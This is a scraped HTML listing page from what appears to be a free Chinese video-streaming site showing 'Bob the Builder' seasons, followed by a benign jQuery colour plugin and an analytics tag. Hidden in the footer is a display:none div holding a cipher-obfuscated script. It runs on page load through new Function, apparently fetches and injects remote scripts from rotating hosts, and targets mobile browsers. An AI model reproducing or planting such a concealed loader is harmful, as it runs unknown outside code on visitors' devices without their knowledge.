title="巴布工程师第十二季">巴布工程师第十二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/v/421153.html" title="巴布工程师第七季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/5e03a83dbabbbe06e7cf3f7930148c8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421153.html" title="巴布工程师第七季">巴布工程师第七季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/v/421150.html" title="巴布工程师第十季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/c1a2d7125e655652ffe9a8343484ed2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421150.html" title="巴布工程师第十季">巴布工程师第十季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/v/421157.html" title="巴布工程师第三季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/671c4f108d7bf3f7a54702ab28a24543.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421157.html" title="巴布工程师第三季">巴布工程师第三季</a></p><p class="vodlist_sub">小建筑师巴布和可爱的组员Dizzy、Lofty、Muck、Roley、Scoop，加上稻草人Spud、猫咪Pilchard及好友Wendy可说是城市中不可或缺的重要人物喔</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/v/421159.html" title="巴布工程师第一季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/3ae4578b5103158d27ab6eceabf6625d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421159.html" title="巴布工程师第一季">巴布工程师第一季</a></p><p class="vodlist_sub">在一座美丽的小镇上，生活着名叫巴布（Neil Morrissey 配音）的建筑工程师，他热情正直，善良可亲，其出色的建筑本领更是为镇上的人们所称道。巴布和温蒂共同经营者建</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/v/421149.html" title="巴布工程师第十一季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/f9c75554a664f156727bd0d9f0c33076.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421149.html" title="巴布工程师第十一季">巴布工程师第十一季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/v/421146.html" title="巴布工程师第十四季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/5623e0d3e13ead63a2a2a4a8a9ba28e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421146.html" title="巴布工程师第十四季">巴布工程师第十四季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/v/421154.html" title="巴布工程师第六季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/eaf154fee7c13be62d9f1d0e9faa8cff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421154.html" title="巴布工程师第六季">巴布工程师第六季</a></p><p class="vodlist_sub">在一座美丽的小镇上，生活着名叫巴布（Neil Morrissey 配音）的建筑工程师，他热情正直，善良可亲，其出色的建筑本领更是为镇上的人们所称道。巴布和温蒂共同经营者建</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/v/420509.html" title="细胞分裂：死亡监视第一季" data-original="https://img.ffzy888.com/upload/vod/20251014-1/75dbbae12760ebd2d4450584966de2be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/420509.html" title="细胞分裂：死亡监视第一季">细胞分裂：死亡监视第一季</a></p><p class="vodlist_sub">这是备受赞誉的潜行类电子游戏《汤姆·克兰西之细胞分裂》的首部改编作品，传奇特工山姆·费舍尔因一名受伤的年轻特工寻求他的帮助而重返战场。本片由育碧联合Derek Kolst</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/721-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/721-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/721-1.html">1</a></li><li class="hidden_xs"><a href="/sort/721-2.html">2</a></li><li class="hidden_xs"><a href="/sort/721-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/721-31.html">31</a></li><li><a href="/sort/721-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/721-31.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 31页</div></div></div></div><script type="text/javascript">$('.mac_total').html('1086');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hzzyzssj.com/" title="天堂影视">天堂影视</a>提供免费高清电影、搞笑综艺、经典动漫、热门电视剧全集在线观看</p ><p>Copyright © 2019 hzzyzssj.com All Rights Reserved</p><p>浙ICP备19042656号-1</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hzzyzssj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hzzyzssj.com/template/conch/asset/js/parts/jquery.adaptive.js
body_size: 1807
content:

/* jshint debug: true, expr: true */

;(function($){

  /* Constants & defaults. */
  var DATA_COLOR    = 'data-ab-color';
  var DATA_PARENT   = 'data-ab-parent';
  var DATA_CSS_BG   = 'data-ab-css-background';
  var EVENT_CF      = 'ab-color-found';

  var DEFAULTS      = {
    selector:             '[data-adaptive-background]',
    parent:               null,
    exclude:              [ 'rgb(0,0,0)', 'rgb(255,255,255)' ],
    normalizeTextColor:   false,
    normalizedTextColors:  {
      light:      "#fff",
      dark:       "#000"
    },
    lumaClasses:  {
      light:      "ab-light",
      dark:       "ab-dark"
    }
  };

  // Include RGBaster - https://github.com/briangonzalez/rgbaster.js
  /* jshint ignore:start */
  !function(n){"use strict";var t=function(){return document.createElement("canvas").getContext("2d")},e=function(n,e){var a=new Image,o=n.src||n;"data:"!==o.substring(0,5)&&(a.crossOrigin="Anonymous"),a.onload=function(){var n=t("2d");n.drawImage(a,0,0);var o=n.getImageData(0,0,a.width,a.height);e&&e(o.data)},a.src=o},a=function(n){return["rgb(",n,")"].join("")},o=function(n){return n.map(function(n){return a(n.name)})},r=5,i=10,c={};c.colors=function(n,t){t=t||{};var c=t.exclude||[],u=t.paletteSize||i;e(n,function(e){for(var i=n.width*n.height||e.length,m={},s="",d=[],f={dominant:{name:"",count:0},palette:Array.apply(null,new Array(u)).map(Boolean).map(function(){return{name:"0,0,0",count:0}})},l=0;i>l;){if(d[0]=e[l],d[1]=e[l+1],d[2]=e[l+2],s=d.join(","),m[s]=s in m?m[s]+1:1,-1===c.indexOf(a(s))){var g=m[s];g>f.dominant.count?(f.dominant.name=s,f.dominant.count=g):f.palette.some(function(n){return g>n.count?(n.name=s,n.count=g,!0):void 0})}l+=4*r}if(t.success){var p=o(f.palette);t.success({dominant:a(f.dominant.name),secondary:p[0],palette:p})}})},n.RGBaster=n.RGBaster||c}(window);
  /* jshint ignore:end */


  /*
    Our main function declaration.
  */
  $.adaptiveBackground = {
    run: function( options ){
      var opts = $.extend({}, DEFAULTS, options);

      /* Loop over each element, waiting for it to load
         then finding its color, and triggering the
         color found event when color has been found.
      */
      $( opts.selector ).each(function(index, el){
        var $this = $(this);

        /*  Small helper functions which applies
            colors, attrs, triggers events, etc.
        */
        var handleColors = function () {
          var img = useCSSBackground() ? getCSSBackground() : $this[0];

          RGBaster.colors(img, {
            paletteSize: 20,
            exclude: opts.exclude,
            success: function(colors) {
              $this.attr(DATA_COLOR, colors.dominant);
              $this.trigger(EVENT_CF, { color: colors.dominant, palette: colors.palette });
            }
          });

        };

        var useCSSBackground = function(){
          var attr = $this.attr( DATA_CSS_BG );
          return (typeof attr !== typeof undefined && attr !== false);
        };

        var getCSSBackground = function(){
          var str = $this.css('background-image');
          var regex = /\(([^)]+)\)/;
          var match = regex.exec(str)[1].replace(/"/g, '')
          return match;
        };

        /* Subscribe to our color-found event. */
        $this.on( EVENT_CF, function(ev, data){

          // Try to find the parent.
          var $parent;
          if ( opts.parent && $this.parents( opts.parent ).length ) {
            $parent = $this.parents( opts.parent );
          }
          else if ( $this.attr( DATA_PARENT ) && $this.parents( $this.attr( DATA_PARENT ) ).length ){
            $parent = $this.parents( $this.attr( DATA_PARENT ) );
          }
          else if ( useCSSBackground() ){
            $parent = $this;
          }
          else if (opts.parent) {
            $parent = $this.parents( opts.parent );
          }
          else {
            $parent = $this.parent();
          }

          $parent.css({ backgroundColor: data.color });
		  $parent.parent('.wbalist_item').css({ backgroundColor: data.color });
		  $parent.children('.bg_wtop_banner').css("background-image","linear-gradient(" + data.color + ",transparent)");
          // Helper function to calculate yiq - http://en.wikipedia.org/wiki/YIQ
          var getYIQ = function(color){
            var rgb = color.match(/\d+/g);
            return ((rgb[0]*299)+(rgb[1]*587)+(rgb[2]*114))/1000;
          };

          var getNormalizedTextColor = function (color){
            return getYIQ(color) >= 128 ? opts.normalizedTextColors.dark : opts.normalizedTextColors.light;
          };

          var getLumaClass = function (color){
            return getYIQ(color) <= 128 ? opts.lumaClasses.dark : opts.lumaClasses.light;
          };

          // Normalize the text color based on luminance.
          if ( opts.normalizeTextColor )
            $parent.css({ color: getNormalizedTextColor(data.color) });

          // Add a class based on luminance.
          $parent.addClass( getLumaClass(data.color) )
                 .attr('data-ab-yaq', getYIQ(data.color));

          opts.success && opts.success($this, data);
        });

        /* Handle the colors. */
        handleColors();

      });
    }
  };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.hzzyzssj.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JLPLNGCVJH\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JLPLNGCVJH\');");
document.writeln("</script>");